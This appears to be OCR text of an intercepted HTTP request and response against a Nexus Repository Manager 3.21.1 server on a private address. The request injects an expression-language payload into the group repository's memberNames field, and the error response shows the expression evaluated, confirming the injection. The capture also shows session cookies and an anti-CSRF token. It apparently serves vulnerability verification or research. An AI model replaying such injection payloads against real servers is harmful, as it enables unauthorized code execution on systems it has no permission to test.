 Request
Pretty Raw Hex \n
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 192.168.100.141:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 X-Requested-With: XMLHttpRequest
6 X-Nexus-UI: true
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
8 NX-ANTI-CSRF-TOKEN: 0.5406533101387068
9 Accept: */*
10 Referer: http://192.168.100.141:8081/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: NX-ANTI-CSRF-TOKEN=0.5406533101387068; _ga=GA1.1.1374831769.1719492805;
NXSESSIONID=ec9ee768-c078-45e1-aa20-cfb2bf0b5264; _ga_K2SPJK2C73=
GS1.1.1719492805.1.1.1719492854.11.0.0; _ga_T11SF3WXX2=
GS1.1.1719492805.1.1.1719492854.11.0.0; _ga_0C4M1PWYZ7=
GS1.1.1719492805.1.1.1719492904.0.0.0
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 203
17
18 {
19 "name":"internal",
20 "online":true,
21 "storage":{
22 "blobStoreName":"default",
23 "strictContentTypeValidation":true
24 },
25 "group":{
26 "memberNames":[
"$\\A{233*233*233}"
]
27 }
28 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Thu, 27 Jun 2024 12:58:55 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 86b712ba-f014-416b-b184-cc66d23cc5d6
9 Content-Length: 84
10
11 [
{
"id":"FIELD memberNames",
"message":"Member repository does not exist: A12649337"
}
]